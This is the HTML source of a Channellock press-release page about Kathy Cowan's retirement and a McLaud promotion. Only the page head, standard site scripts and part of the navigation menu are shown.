

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channellock.au/pressreleases/channellock-inc-announces-cowan-retirement-and-mclaud-promotion/
body_size: 18658
content:
<!doctype html>
<html lang="en-US" class="no-js" >
	<head>
		<meta http-equiv="cache-control" content="no-cache" />
		<meta http-equiv="Pragma" content="no-cache" />
		<meta charset="UTF-8">
<script type="text/javascript">
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-57x57.png" />
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-114x114.png" />
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-72x72.png" />
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-144x144.png" />
		<link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-60x60.png" />
		<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-120x120.png" />
		<link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-76x76.png" />
		<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-152x152.png" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-196x196.png" sizes="196x196" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-96x96.png" sizes="96x96" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-32x32.png" sizes="32x32" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-16x16.png" sizes="16x16" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-128.png" sizes="128x128" />
		<meta name="application-name" content="&nbsp;"/>
		<meta name="msapplication-TileColor" content="#FFFFFF" />
		<meta name="msapplication-TileImage" content="https://channellock.au/wp-content/themes/sutton/images/mstile-144x144.png" />
		<meta name="msapplication-square70x70logo" content="https://channellock.au/wp-content/themes/sutton/images/mstile-70x70.png" />
		<meta name="msapplication-square150x150logo" content="https://channellock.au/wp-content/themes/sutton/images/mstile-150x150.png" />
		<meta name="msapplication-wide310x150logo" content="https://channellock.au/wp-content/themes/sutton/images/mstile-310x150.png" />
		<meta name="msapplication-square310x310logo" content="https://channellock.au/wp-content/themes/sutton/images/mstile-310x310.png" />


		<link rel="stylesheet" href="https://use.typekit.net/xku2duj.css">
		<script src="https://kit.fontawesome.com/ff893b9487.js" crossorigin="anonymous" async></script>
		<script async="async" src="https://static.srcspot.com/libs/terrijo.js" type="application/javascript"></script>



				
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PD284DRH');</script>
<!-- End Google Tag Manager -->
				

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Channellock, Inc. Announces Cowan Retirement and McLaud Promotion - Sutton -Channellock, Inc.</title>
	<link rel="canonical" href="https://channellock.au/pressreleases/channellock-inc-announces-cowan-retirement-and-mclaud-promotion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Channellock, Inc. Announces Cowan Retirement and McLaud Promotion - Sutton -Channellock, Inc." />
	<meta property="og:description" content="Channellock, Inc. announced the retirement of Kathy Cowan, Director of Customer Service, after 42 years of service and expressed their gratitude." />
	<meta property="og:url" content="https://channellock.au/pressreleases/channellock-inc-announces-cowan-retirement-and-mclaud-promotion/" />
	<meta property="og:site_name" content="Sutton -Channellock, Inc." />
	<meta property="article:publisher" content="https://www.facebook.com/channellock" />
	<meta property="og:image" content="https://channellock.au/wp-content/uploads/CL-promotions-040918.png" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CHANNELLOCK" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://channellock.au/pressreleases/channellock-inc-announces-cowan-retirement-and-mclaud-promotion/","url":"https://channellock.au/pressreleases/channellock-inc-announces-cowan-retirement-and-mclaud-promotion/","name":"Channellock, Inc. Announces Cowan Retirement and McLaud Promotion - Sutton -Channellock, Inc.","isPartOf":{"@id":"https://channellock.au/#website"},"primaryImageOfPage":{"@id":"https://channellock.au/pressreleases/channellock-inc-announces-cowan-retirement-and-mclaud-promotion/#primaryimage"},"image":{"@id":"https://channellock.au/pressreleases/channellock-inc-announces-cowan-retirement-and-mclaud-promotion/#primaryimage"},"thumbnailUrl":"https://channellock.au/wp-content/uploads/CL-promotions-040918.png","datePublished":"2018-04-06T04:00:00+00:00","dateModified":"2018-04-06T04:00:00+00:00","breadcrumb":{"@id":"https://channellock.au/pressreleases/channellock-inc-announces-cowan-retirement-and-mclaud-promotion/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://channellock.au/pressreleases/channellock-inc-announces-cowan-retirement-and-mclaud-promotion/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channellock.au/pressreleases/channellock-inc-announces-cowan-retirement-and-mclaud-promotion/#primaryimage","url":"https://channellock.au/wp-content/uploads/CL-promotions-040918.png","contentUrl":"https://channellock.au/wp-content/uploads/CL-promotions-040918.png","width":620,"height":620},{"@type":"BreadcrumbList","@id":"https://channellock.au/pressreleases/channellock-inc-announces-cowan-retirement-and-mclaud-promotion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channellock.au/"},{"@type":"ListItem","position":2,"name":"Press Releases","item":"https://channellock.au/pressreleases/"},{"@type":"ListItem","position":3,"name":"Channellock, Inc. Announces Cowan Retirement and McLaud Promotion"}]},{"@type":"WebSite","@id":"https://channellock.au/#website","url":"https://channellock.au/","name":"Sutton -Channellock, Inc.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channellock.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sutton -Channellock, Inc. &raquo; Feed" href="https://channellock.au/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/channellock.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=f7066548987c1fd29e6af2e379984299"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://channellock.au/wp-includes/css/dist/block-library/style.min.css?ver=f7066548987c1fd29e6af2e379984299' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-styles-css' href='https://channellock.au/wp-content/themes/sutton/css/slick.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='slickslidertheme-styles-css' href='https://channellock.au/wp-content/themes/sutton/css/slick-theme.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='channellock-style-css' href='https://channellock.au/wp-content/themes/sutton/style.css?ver=f7066548987c1fd29e6af2e379984299' type='text/css' media='all' />
<link rel='stylesheet' id='cookiebar-css' href='https://channellock.au/wp-content/themes/sutton/vendor/cookieBar.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='channellock-f-min-css' href='https://channellock.au/wp-content/themes/sutton/css/app.css?ver=f7066548987c1fd29e6af2e379984299' type='text/css' media='all' />
<script type='text/javascript' src='https://channellock.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#23b3ea","button_7_button_hover":"#1c8fbb","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"1","accept_close_reload":"1","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/channellock.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.2' id='cookie-law-info-js'></script>
<script type='text/javascript' id='cookie-law-info-ccpa-js-extra'>
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type='text/javascript' src='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.2.2' id='cookie-law-info-ccpa-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/slick.min.js?ver=1.5.8' id='slickslider-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/vendor/jquery.cookieBar.js?ver=1.5.8' id='cookiebar-js'></script>
<link rel="https://api.w.org/" href="https://channellock.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channellock.au/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://channellock.au/?p=11643' />
<link rel="alternate" type="application/json+oembed" href="https://channellock.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannellock.au%2Fpressreleases%2Fchannellock-inc-announces-cowan-retirement-and-mclaud-promotion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://channellock.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannellock.au%2Fpressreleases%2Fchannellock-inc-announces-cowan-retirement-and-mclaud-promotion%2F&#038;format=xml" />
	</head>
	<body class="pressreleases-template-default single single-pressreleases postid-11643">


		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PD284DRH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		

		<div data-sticky data-margin-top="0" class="the-mega-menu">
			<header class="top-bar stacked-for-medium  grid-container">
				<div class="top-bar-left">
					<a href="https://channellock.au" title="Channellock homepage"><img src="https://channellock.au/wp-content/themes/sutton/images/channellock-logo-400.png" class="header-logo" alt="Channellock logo" /></a>
					<span data-responsive-toggle="responsive-menu" data-hide-for="medium" class="responsive-toggle">
						<button class="menu-icon dark" type="button" aria-label="Main Menu toggle" data-toggle></button>
					</span>
				</div>

				<div id="responsive-menu" >

					<ul class="vertical medium-horizontal menu show-for-large" data-responsive-menu="accordion medium-dropdown">
						
      <div class="megamenu"><a href="#" class="megamenu-item" data-mega-id="15259">Products</a><a href="https://channellock.au/" class="megamenu-item" data-mega-id="15261">Trades</a><a href="#" class="megamenu-item" data-mega-id="15260">About Us</a></div>
    						<li>
							<form role="search" method="get" id="searchform" class="searchform upnitem" action="https://channellock.au/">
								<label class="show-for-sr" for="s">Search bar</label>
								<span class="icon"><i aria-hidden="true" class="fa fa-search"></i></span>
								<input type="text" value="" name="s" id="s" placeholder=""/>
							</form>
						</li>
					</ul>

					<ul class="vertical medium-horizontal menu hide-for-large" data-responsive-menu="accordion medium-dropdown" data-multi-open="false" data-sticky-on="small">
						<li id="menu-item-15259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children has-submenu not-click menu-item-15259"><a href="https://channellock.au/">Products</a>
<ul class=" menu">
	<li id="menu-item-15036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu not-click menu-item-15036"><a href="https://channellock.au/pliers/" id="nav_product_pliers">Pliers</a>
<ul class=" menu">
		<li id="menu-item-15037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15037"><a href="https://channellock.au/pliers/tongue-groove/" id="nav_product_toungegroove">Tongue &#038; Groove</a></li>
		<li id="menu-item-15039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15039"><a href="https://channellock.au/pliers/linemens/" id="nav_product_linemens">Linemen's</a></li>
		<li id="menu-item-15040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15040"><a href="https://channellock.au/pliers/cutting/" id="nav_product_cutting">Cutting</a></li>
